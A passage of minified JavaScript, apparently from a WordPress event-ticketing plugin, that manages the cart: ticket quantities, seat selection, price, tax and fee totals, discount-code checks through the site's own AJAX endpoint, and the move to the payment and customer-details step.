c=t.attr("data-map"),e=t.attr("data-seat");if("area"!==c?P.add_extra_service_map(e,a,r,i):(c=t.attr("data-person"))?P.add_extra_service_map(e,a,r,i,!0,c):P.add_extra_service_map(e,a,r,i,!0),t.attr("data-qty",i),t.attr("data-subtotal",i*n),t.find(".qty .service-qty").html(i),t.find(".price").html($.cart_price_display(i*n)),Me.isArray(h)&&0<h.length)for(var k=0;k<h.length;k++){var y=h[k],g=y.price?parseFloat(y.price):0,b=y.qty?parseInt(y.qty):1,x=y.data_person||[],w=y.extra_service||[],q=0,j=0;if(Me.isEmptyObject(x)){if(q+=g*b,Me.isArray(w)&&0<w.length)for(S=0;S<w.length;S++){var N=w[S];if(Me.isArray(N)&&0<N.length)for(A=0;A<N.length;A++){var C=N[A];j+=parseFloat(C.price)*parseInt(C.qty)}else j+=parseFloat(N.price)*parseInt(N.qty)}}else for(var S=0;S<x.length;S++){var I=x[S],O=I.extra_service;if(q+=parseFloat(I.price)*parseInt(I.qty),Me.isArray(O)&&!Me.isEmptyObject(O))for(var A=0;A<O.length;A++){var J=O[A];if(Me.isArray(J)&&0<J.length)for(var z=0;z<J.length;z++){var D=J[z];j+=parseFloat(D.price)*parseInt(D.qty)}}}m+=j+q,f+=j}switch("yes"==s&&(p+=o/100*m),u=u+m+p,l){case"percent":v+=d/100*m;break;case"amount":v+=_;break;case"both":v=v+d/100*m+_}u+=v,Me(".extra-services").attr("data-total",f),Me(".cart-info .total-tax .tax-number").attr("data-tax",p),Me(".cart-info .total-tax .tax-number").html($.cart_price_display(p)),Me(".cart-info .system-fee .system-fee-number").attr("data-system-fee",v),Me(".cart-info .system-fee .system-fee-number").html($.cart_price_display(v)),Me(".cart-info .total-cart-info").attr("data-price",u),Me(".cart-info .total-cart-info .total-price").html($.cart_price_display(u))}}),Me(".plus").off().on("click",function(e){e.preventDefault();var e=Me(this).attr("data-id-ticket"),t=(Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .quanty-ticket .error.error-max-num").css("display","none"),Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .quanty-ticket .error.error-min-num").css("display","none"),Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .control").css("padding-top","0px"),Me(".cart_detail .cart-sidebar .total-discount").css("display","none"),Me(".cart_detail .cart-sidebar .total-discount .discount-number").text(""),Me(".cart_detail .cart-sidebar .total-discount .discount-number").attr("data-discount","0"),Me("#submit-code-discount").attr("data-discount-code",""),Me(".cart_detail .cart-sidebar .form-discount").css("display","none"),Me(".cart_detail .cart-sidebar #cart-discount-button").css("display","block"),Me(this).attr("data-title")),a=Me(this).attr("data-price");let i=parseInt(Me(this).siblings(".qty").text());var n=parseInt(Me(this).attr("data-max-num")),r=(parseInt(Me(this).siblings(".minus").attr("data-min-num")),parseInt(Me(this).attr("data-mark")));if((i=isNaN(i)?0:i)>=n)return Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .quanty-ticket .error.error-max-num").css("display","inline-block"),Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .control").css("padding-top","10px"),1==n&&$.cart_next_step_hidden(),!1;i+=1,P.add_item(e,t,a,i),P.show_cart(),Me(this).attr("data-mark",r+1),$.cart_next_step_hidden()}),Me(".minus").off().on("click",function(e){e.preventDefault();var e=Me(this).attr("data-id-ticket"),t=(Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .quanty-ticket .error.error-min-num").css("display","none"),Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .quanty-ticket .error.error-max-num").css("display","none"),Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .control").css("padding-top","0px"),Me(".cart_detail .cart-sidebar .total-discount").css("display","none"),Me(".cart_detail .cart-sidebar .total-discount .discount-number").text(""),Me(".cart_detail .cart-sidebar .total-discount .discount-number").attr("data-discount","0"),Me("#submit-code-discount").attr("data-discount-code",""),Me(".cart_detail .cart-sidebar .form-discount").css("display","none"),Me(".cart_detail .cart-sidebar #cart-discount-button").css("display","block"),parseInt(Me(this).siblings(".qty").text()));if(t<=parseInt(Me(this).attr("data-min-num")))return Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .quanty-ticket .error.error-min-num").css("display","inline-block"),Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+e+" .control").css("padding-top","10px"),!1;P.reduce(e),P.reduce_seat(e,t-1),0<t&&(t-=1,Me(this).siblings(".qty").text(t)),P.show_cart(),$.cart_next_step_hidden()}),Me(".btn-delete-item-cart").on("click",function(){var e=Me(this).attr("data-id");Me(this).attr("data-min");Me(this).siblings(".control").children(".qty").text(0),P.remove(e),P.show_cart(),$.cart_next_step_hidden()}),Me(".wp-select-seat").on("change","select",function(){var e,t=Me(this).val(),a=Me(this).attr("data-position"),i=Me(this).attr("data-id-ticket");P.update_seat(i,a,t),$.el_update_seat_option(),""==t||null==t?Me("."+i+" .wp-seat-info .seat-"+a).remove():void 0!==(e=Me("."+i+" .wp-seat-info .seat-"+a))&&0<e.length?e.text(t):(e='<span class="seat-'+a+'">'+t+"</span>",Me("."+i+" .wp-seat-info").append(e)),$.el_select2_simple_seat(),$.cart_next_step_hidden()})},el_update_seat_option:function(){Me(document).find(".wp-select-seat").each(function(e,t){var a=Me(t).find("select"),i=[];a.each(function(e,t){t=Me(t).find(":selected").val();""!=t&&i.push(t)}),Me(t).closest(".item-ticket-type").attr("data-seat-selected",JSON.stringify(i))})},el_select2_simple_seat:function(){Me(document).find(".cart_detail .cart-content .cart-ticket-info .wp-select-seat select").select2({width:"100%"}).on("select2:open",function(e){var a=Me(this).closest(".item-ticket-type").attr("data-seat-selected"),i=Me(this).find(":selected").val();null!=a&&""!=a&&(a=JSON.parse(a),Me(this).find("option").each(function(e,t){a.includes(Me(t).val())&&Me(t).val()!=i&&Me(t).prop("disabled",!0)}))})},cart_price_display:function(e){if(r=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-setting")){var t=(r=JSON.parse(r)).currency||"$",a=r.decimal_separator||".",i=r.thousand_separator||",",n=r.number_decimals||0,r=r.currency_position||"left",e=(e=(e=parseFloat(e).toFixed(parseInt(n))).toString().replace(".",a)).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i);switch(r){case"left":e=t+e;break;case"left_space":e=t+" "+e;break;case"right":e+=t;break;case"right_space":e=e+" "+t}return e}},cart_discount:function(){Me(".cart_detail .cart-sidebar .cart-discount-button .form-discount input").on("focus",function(){Me(this).siblings("button").css({background:"#e86c60","border-color":"#e86c60"})}),Me(".cart_detail .cart-sidebar .cart-discount-button .form-discount input").on("focusout",function(){Me(this).siblings("button").css({background:"#999","border-color":"#828181"})}),Me(".cart_detail .cart-sidebar .cart-discount-button a").on("click",function(){Me(this).css({display:"none"}),Me(this).siblings(".form-discount").css({display:"flex"})}),Me(".cart_detail .cart-sidebar .cart-discount-button .form-discount i").on("click",function(e){e.preventDefault();var e=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-enable-tax"),t=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-type-system-fee"),a=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-seat-option"),i=parseFloat(Me(".cart_detail .cart-content .cart-ticket-info").attr("data-percent-tax")),n=parseFloat(Me(".cart_detail .cart-content .cart-ticket-info").attr("data-percent-system-fee")),r=parseFloat(Me(".cart_detail .cart-content .cart-ticket-info").attr("data-fixed-system-fee")),c=0,s=0,o=0,l=0,c=0,d=Me(".cart-ticket-info").attr("data-id-event"),_=Me(".cart-ticket-info").attr("data-id-cal"),p=JSON.parse(localStorage.getItem(d+"_"+_));if(isNaN(i)&&(i=0),isNaN(i)&&(i=0),isNaN(r)&&(r=0),isNaN(n)&&(n=0),Me(".wp-cart-info").removeClass("disabled"),Me(".cart-ticket-info").removeClass("disabled"),Me(".el_ask_ticket").removeClass("disabled"),"map"!==a){if(Me.isArray(p)&&0<p.length)for(var m=0;m<p.length;m++){var u=(x=p[m]).price?parseFloat(x.price):0,f=x.qty?parseInt(x.qty):1,v=0,h=x.extra_service||[];if(v+=u*f,Me.isArray(h)&&0<h.length)for(var k=0;k<h.length;k++){var y=h[k];if(Me.isArray(y)&&0<y.length)for(var g=0;g<y.length;g++){var b=y[g];v+=parseFloat(b.price)*parseInt(b.qty)}else v+=parseFloat(y.price)*parseInt(y.qty)}o+=v}}else if(Me.isArray(p)&&0<p.length)for(m=0;m<p.length;m++){var x,u=(x=p[m]).price?parseFloat(x.price):0,f=x.qty?parseInt(x.qty):1,w=x.data_person||[],h=x.extra_service||[],v=0;if(Me.isEmptyObject(w)){if(v+=u*f,Me.isArray(h)&&0<h.length)for(k=0;k<h.length;k++){y=h[k];if(Me.isArray(y)&&0<y.length)for(g=0;g<y.length;g++){b=y[g];v+=parseFloat(b.price)*parseInt(b.qty)}else v+=parseFloat(y.price)*parseInt(y.qty)}}else for(var k=0;k<w.length;k++){var q=w[k],j=q.extra_service;if(v+=parseFloat(q.price)*parseInt(q.qty),Me.isArray(j)&&!Me.isEmptyObject(j))for(var g=0;g<j.length;g++){var N=j[g];if(Me.isArray(N)&&0<N.length)for(var C=0;C<N.length;C++){var S=N[C];v+=parseFloat(S.price)*parseInt(S.qty)}}}o+=v}switch("yes"==e&&(l+=i/100*o),s=s+o+l,t){case"amount":c=r;break;case"percent":c=n*o/100;break;case"both":c=c+r+n*o/100}s+=c,Me(".cart_detail .cart-sidebar .cart-info .total-cart-info").attr("data-price",s),Me(".cart_detail .cart-sidebar .cart-info .total-cart-info span.total-price").empty().text($.cart_price_display(s)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").empty().text("+"+$.cart_price_display(l)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").attr("data-tax",l),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee .system-fee-number").empty().text("+"+$.cart_price_display(c)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee .system-fee-number").attr("data-system-fee",c),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").empty(),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").attr("data-discount",0),Me(this).parent(".form-discount").css({display:"none"}),Me(this).parent(".form-discount").siblings("#cart-discount-button").css({display:"block"}),Me(this).siblings("#submit-code-discount").attr("data-discount-code","")}),Me("#submit-code-discount").off().on("click",function(e){e.preventDefault();var T=Me(this).siblings("input").val(),e=Me(this).attr("data-id"),t=Me(".cart-ticket-info").attr("data-id-cal"),M=JSON.parse(localStorage.getItem(e+"_"+t));Me(".wp-cart-info").addClass("disabled"),Me(".cart-ticket-info").addClass("disabled"),Me(".el_ask_ticket").addClass("disabled"),Me.post(ajax_object.ajax_url,{action:"el_check_discount",data:{code_discount:T,id_event:e}},function(e){var t=Me(".cart-ticket-info").attr("data-enable-tax"),a=parseFloat(Me(".cart-ticket-info").attr("data-percent-tax")),i=Me(".cart-ticket-info").attr("data-type-system-fee"),n=parseFloat(Me(".cart-ticket-info").attr("data-percent-system-fee")),r=parseFloat(Me(".cart-ticket-info").attr("data-fixed-system-fee")),c=0,s=0,o=0,l=0,d=0;if(isNaN(n)&&(n=0),isNaN(r)&&(r=0),e){var _=Me(".cart_detail .cart-content .cart-ticket-info").data("seat-option"),e=JSON.parse(e),p=e.id_ticket,m=parseFloat(e.discount_number),u=parseFloat(e.discount_percenr),f=parseInt(e.quantity),v=0;if(isNaN(u)&&(u=0),isNaN(m)&&(m=0),isNaN(f)&&(f=0),isNaN(a)&&(a=0),null==p)return Me(".wp-cart-info").removeClass("disabled"),Me(".cart-ticket-info").removeClass("disabled"),Me(".el_ask_ticket").removeClass("disabled"),Me(".cart-discount-button .error").css({display:"block"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").empty(),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").attr("data-discount",0),!1;if(p=Object.values(p),"map"!==_){var h=0,k=0;if(Me.isArray(M)&&0<M.length)for(var y=0;y<M.length;y++){var g=(I=M[y]).extra_service||[],b=parseInt(I.qty),x=parseFloat(I.price);if(k+=b*x,Me.isArray(g)&&0<g.length)for(var w=0;w<g.length;w++){var q=g[w];if(Me.isArray(q)&&0<q.length)for(var j=0;j<q.length;j++){var N=q[j];h+=parseFloat(N.price)*parseInt(N.qty)}else h+=parseFloat(q.price)*parseInt(q.qty)}-1!==p.indexOf(I.id)&&(x=f&&f<b?x*f:b*x,m?x=m*b:u&&(x=x*u/100),v+=x)}d+=k+h}else{var e=0,C=0;if(Me.isArray(M)&&0<M.length)for(var S=0;S<M.length;S++){var I,E=(I=M[S]).price?parseFloat(I.price):0,O=I.qty?parseInt(I.qty):1,A=I.data_person||[],g=I.extra_service||[],h=0,k=0;if(Me.isEmptyObject(A)){if(k+=E*O,l+=O,Me.isArray(g)&&0<g.length)for(y=0;y<g.length;y++){q=g[y];if(Me.isArray(q)&&0<q.length)for(w=0;w<q.length;w++){N=q[w];h+=parseFloat(N.price)*parseInt(N.qty)}else h+=parseFloat(q.price)*parseInt(q.qty)}}else for(var y=0;y<A.length;y++){var J=A[y],z=J.extra_service;if(l+=parseInt(J.qty),k+=parseFloat(J.price)*parseInt(J.qty),Me.isArray(z)&&!Me.isEmptyObject(z))for(var w=0;w<z.length;w++){var D=z[w];if(Me.isArray(D)&&0<D.length)for(j=0;j<D.length;j++){var F=D[j];h+=parseFloat(F.price)*parseInt(F.qty)}}}C+=k,d+=k+h}m?e=m*l:u&&(e=C*u/100),v+=e}switch(Me(".cart-discount-button .error").css({display:"none"}),o+=d-v,"yes"==t&&(c+=a/100*o),o+=c,i){case"amount":s+=r;break;case"percent":s+=n*(d-v)/100;break;case"both":s=s+r+n*(d-v)/100}o+=s,Me(".cart_detail .cart-sidebar .cart-info .total-cart-info").attr("data-price",o),Me(".cart_detail .cart-sidebar .cart-info .total-cart-info span.total-price").empty().text($.cart_price_display(o)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount").css({display:"flex"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").attr("data-discount",v),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").empty().text("-"+$.cart_price_display(v)),Me("#submit-code-discount").attr("data-discount-code",T),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").empty().text("+"+$.cart_price_display(c)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").attr("data-tax",c),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee .system-fee-number").empty().text("+"+$.cart_price_display(s)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee .system-fee-number").attr("data-system-fee",s)}else Me(".cart-discount-button .error").css({display:"block"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").empty(),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").attr("data-discount",0),Me(".wp-cart-info").removeClass("disabled"),Me(".cart-ticket-info").removeClass("disabled"),Me(".el_ask_ticket").removeClass("disabled")})})},cart_next_step:function(){let u=Me(".cart_detail .cart-content .cart-ticket-info").data("seat-option");Me("#cart-next-step").off().on("click",function(){var t=Me(this).closest(".next_step_button").find("#el_next_event_nonce").val(),a=Me(this).closest(".next_step_button").find('input[name="login_link"]').val();if("1"==Me("input[name=sold_all]").val())return!1;Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart").css({display:"none"}),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart span").css({display:"none"});let i,e,n,r;i=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-id-event"),e=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-id-cal"),i&&e||(n=""),n=i+"_"+e,r=localStorage.getItem(n);var c=r=JSON.parse(r),s="";if(c=c.map(function(e){var t;void 0!==e.seat&&((t=e.seat).length!==e.qty&&(s="error_undefined"),0<(e=>{var t=e.slice().sort(),a=[];for(let e=0;e<t.length-1;e++)t[e+1]==t[e]&&a.push(t[e]);return a})(t).length&&(s="error_duplicate"),t.every(e=>""!=e)||(s="error_empty"))}),Me(".cart_detail .cart-sidebar .message-error-seat p").css("display","none"),"error_empty"==s||"error_undefined"==s)return Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart").css({display:"block","text-align":"center"}),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart span.error-empty").css({display:"inline-block"}),!1;if("error_duplicate"==s)return Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart").css({display:"block","text-align":"center"}),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart span.error-duplicate").css({display:"inline-block"}),!1;var c=Me(".cart_detail .cart-sidebar .cart-info .total-cart-info").attr("data-price"),c=(parseFloat(c),!0),o=0,l=0;if(Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.qty").each(function(){parseInt(Me(this).text())<=0&&o++,l++}),o==l&&(c=!1),"map"==u&&Array.isArray(r)&&r.length){var d=0,_=Me(".cart_detail .wp-seat-info").children("span").length,_=(_&&(d+=parseInt(_)),Me(".wp-content-item .item-info").each(function(){var e=(e=Me(this).find(".area-qty").text())||Me(this).attr("data-qty");d+=parseInt(e)}),c=!0,Me(".cart-ticket-info").data("min_ticket"));if(d<_)return Me(".cart_detail .error-seat-status").css("display","block"),Me(".cart_detail .error.error-min-num").css("display","inline-block"),!1}c?(t=Me(this).closest(".next_step_button").find("#el_next_event_nonce").val(),Me.post(ajax_object.ajax_url,{action:"el_check_user_login",data:{el_next_event_nonce:t}},function(e){var t;"true"==e?(e=Me(".cart_detail .cart-sidebar .cart-info .total-cart-info").attr("data-price"),e=parseFloat(e),Me(".el_payments ul li ").css("display","block"),e?(Me(".el_payments ul li.free").html(""),Me(".el_payments ul li .type-payment input").first().attr("checked","checked"),Me(".el_payments ul li .payment_form").first().css("display","block"),t=Me(".el_payments ul li .type-payment").first().children("label").text()):(Me(".el_payments ul li:not(.free)").html(""),Me(".el_payments ul li .type-payment input").first().attr("checked","checked"),Me(".el_payments ul li .payment_form").first().css("display","none"),t=Me(".el_payments ul li .type-payment").first().children("label").text(),Me(".el_payments ul li.free .type-payment").css({"border-bottom":"1px solid #ddd"})),Me(".cart_detail .payment_method_choosed .content").text(t),Me(".cart_detail .step-2").css({display:"block"}),Me(".cart_detail .step-1-hide-step-2").css({display:"none"}),Me(".cart_detail .next_step_button").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .cart_title span.edit").css({display:"inline-block"}),"map"===u&&(Me(".wp-content-item .area-plus").each(function(){0<Me(this).length&&Me(this).addClass("disable")}),Me(".wp-content-item .area-minus").each(function(){0<Me(this).length&&Me(this).addClass("disable")}),Me(document).find(".wp-content-item .person_type_wrap").length)&&Me(document).find(".wp-content-item .person_qty_wrap").each(function(e,t){Me(t).css("pointer-events","none")})):window.location.href=a})):(Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart").css({display:"block"}),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart span.empty-item-cart").css({display:"inline-block"}));var p=0;function m(e){"yes"==e.val()?(r=localStorage.getItem(n),r=JSON.parse(r),Me.post(ajax_object.ajax_url,{action:"el_multiple_customers_ticket",data:{el_next_event_nonce:t,seat_option:u,cart:r,event_id:i}},function(e){e=JSON.parse(e);Me.isEmptyObject(e)?Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li .first_name").closest("li").addClass("first_name"):(Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket").after(e.nav),"map"==u&&(Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li").removeClass("first_name"),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").prepend(e.seat_map)),"simple"==u&&(Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li").removeClass("first_name"),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").prepend(e.ticket_type)),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").after(e.result),Me("select").select2({width:"100%",allowClear:!0})),Me(".el_multiple_ticket .ticket_item").each(function(){Me(this).on("click",function(){Me(".el_multiple_ticket .ticket_item").removeClass("actived"),Me(this).addClass("actived");var e=Me(this).data("index"),t=(Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").hide(),null);(t=0==e?Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").not(".input_mult_ticket"):Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver.input_mult_ticket.el_ticket_"+e)).show(),$.cart_change_ticket_info(t)})}),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .ask_loading").hide(),$.cart_change_customer_info(),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .label-checked").removeClass("no-click")})):((e=Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").not(".input_mult_ticket")).show(),$.cart_change_ticket_info(e),Me("ul.el_multiple_ticket").remove(),Me("ul.input_mult_ticket").remove(),Me("div.error-select_seats").remove(),Me("li.select_seats").remove(),Me("li.person_type").remove(),Me("div.error-ticket_type").remove(),Me("li.ticket_type").remove(),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li .first_name").closest("li").addClass("first_name"),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .ask_loading").hide(),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .label-checked").removeClass("no-click"))}Me.isArray(r)&&r.length&&("map"==u?Me.map(r,function(e,t){if("qty"in e==!0)p+=parseInt(e.qty);else if("data_person"in e==!0)for(var a in e.data_person)p+=e.data_person[a].qty;else p+=1}):Me.map(r,function(e,t){"qty"in e==!0&&(p+=parseInt(e.qty))})),1<p?Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket").show():Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket").hide(),0<Me(".el_ask_ticket").length&&(Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").not(".input_mult_ticket").show(),Me("ul.el_multiple_ticket").remove(),Me("ul.input_mult_ticket").remove(),Me("div.error-select_seats").remove(),Me("li.select_seats").remove(),Me("li.person_type").remove(),Me("div.error-ticket_type").remove(),Me("li.ticket_type").remove(),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li .first_name").closest("li").addClass("first_name"),Me('.el_ask_ticket input[name="radio_ask"]:checked').each(function(){"yes"==Me(this).val()&&m(Me(this))}),Me('.el_ask_ticket input[name="radio_ask"]').off().on("change",function(e){e.preventDefault(),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .ask_loading").css("display","inline-block"),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .label-checked").addClass("no-click"),m(Me(this))}))})},cart_next_step_hidden:function(){var e=!0;let a=Me(".cart_detail .cart-content .cart-ticket-info").data("seat-option");Me(this).closest(".next_step_button").find("#el_next_event_nonce").val();"1"==Me("input[name=sold_all]").val()&&(e=!1),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart").css({display:"none"}),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart span").css({display:"none"}),Me(".cart_detail .error-seat-status").css("display","none"),Me(".cart_detail .error.error-min-num").css("display","none");let i,t,n,r;i=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-id-event"),t=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-id-cal"),i&&t||(n=""),n=i+"_"+t,r=localStorage.getItem(n);var c=r=JSON.parse(r),s="";function o(e){return""!=e}c=c.map(function(e){var t;void 0===e.seat||((t=e.seat).length!==e.qty&&(s="error_undefined"),0<(e=>{var t=e.slice().sort(),a=[];for(let e=0;e<t.length-1;e++)t[e+1]==t[e]&&a.push(t[e]);return a})(t).length&&(s="error_duplicate"),t.every(o))||(s="error_empty")});if("map"!==a&&Me.isArray(r)&&0<r.length)for(var l=0;l<r.length;l++){var d=r[l],_=parseInt(d.qty),d=Me(".item-ticket-type.item-"+d.id);if(d.length){var p=parseInt(d.find(".quanty-ticket .minus").attr("data-min-num"));if(!isNaN(p)&&0<p&&_<p){d.find(".quanty-ticket .error-min-num").css("display","inline-block"),e=!1;break}}}Me(".cart_detail .cart-sidebar .message-error-seat p").css("display","none"),"error_empty"==s||"error_undefined"==s?(Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart").css({display:"block","text-align":"center"}),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart span.error-empty").css({display:"inline-block"}),e=!1):"error_duplicate"==s&&(Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart").css({display:"block","text-align":"center"}),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart span.error-duplicate").css({display:"inline-block"}),e=!1);var m,u,c=Me(".cart_detail .cart-sidebar .cart-info .total-cart-info").attr("data-price"),c=(parseFloat(c),!0),l=0,f=0,_=(Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type .control span.qty").each(function(){parseInt(Me(this).text())<=0&&l++,f++}),l==f&&(c=!1),"map"==a&&Array.isArray(r)&&r.length&&(m=0,(u=Me(".cart_detail .wp-content-item .seat-item").length)&&(m+=parseInt(u)),Me(".wp-content-item .item-info.area-item").each(function(){var e=(e=Me(this).find(".area-qty").text())||Me(this).attr("data-qty");m+=parseInt(e)}),c=!0,u=Me(".cart-ticket-info").data("min_ticket"),m<parseInt(u))&&(Me(".cart_detail .error-seat-status").css("display","block"),Me(".cart_detail .error.error-min-num").css("display","inline-block"),e=!1),c||(Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart").css({display:"block"}),Me(".cart_detail .cart-content .cart-ticket-info .error-empty-cart span.empty-item-cart").css({display:"inline-block"}),e=!1),0);function v(e){var e=e.val(),t=Me(document).find("#el_next_event_nonce").val();"yes"==e?(r=localStorage.getItem(n),r=JSON.parse(r),Me(document).find(".wp-content-item .person_type_wrap").length&&Me(document).find(".wp-content-item .person_qty_wrap").each(function(e,t){Me(t).css("pointer-events","none")}),Me(document).find(".cart-ticket-info").addClass("disabled"),Me.post(ajax_object.ajax_url,{action:"el_multiple_customers_ticket",data:{el_next_event_nonce:t,seat_option:a,cart:r,event_id:i}},function(e){e=JSON.parse(e);Me.isEmptyObject(e)?Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li .first_name").closest("li").addClass("first_name"):(Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket").after(e.nav),"map"==a&&(Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li").removeClass("first_name"),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").prepend(e.seat_map)),"simple"==a&&(Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li").removeClass("first_name"),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").prepend(e.ticket_type)),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").after(e.result),Me("select").select2({width:"100%",allowClear:!0})),Me(".el_multiple_ticket .ticket_item").each(function(){Me(this).on("click",function(){Me(".el_multiple_ticket .ticket_item").removeClass("actived"),Me(this).addClass("actived");var e=Me(this).data("index"),t=(Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").hide(),null);(t=0==e?Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").not(".input_mult_ticket"):Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver.input_mult_ticket.el_ticket_"+e)).show(),$.cart_change_ticket_info(t)})}),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .ask_loading").hide(),$.cart_change_customer_info(),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .label-checked").removeClass("no-click"),Me(document).find(".wp-content-item .person_type_wrap").length&&Me(document).find(".wp-content-item .person_qty_wrap").each(function(e,t){Me(t).css("pointer-events","auto")}),Me(document).find(".cart-ticket-info").removeClass("disabled")})):((e=Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver").not(".input_mult_ticket")).show(),$.cart_change_ticket_info(e),Me("ul.el_multiple_ticket").remove(),Me("ul.input_mult_ticket").remove(),Me("div.error-select_seats").remove(),Me("li.select_seats").remove(),Me("li.person_type").remove(),Me("div.error-ticket_type").remove(),Me("li.ticket_type").remove(),Me(".cart_detail .step-2 .cart-customer-input ul.input_ticket_receiver li .first_name").closest("li").addClass("first_name"),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .ask_loading").hide(),Me(".cart_detail .step-2 .cart-customer-input .el_ask_ticket .ask_ticket_checked .label-checked").removeClass("no-click"))}return Me.isArray(r)&&r.length&&("map"==a?Me.map(r,function(e,t){if("qty"in e==!0)_+=parseInt(e.qty);else if("data_person"in e==!0)for(var a in e.data_person)_+=e.data_person[a].qty;else 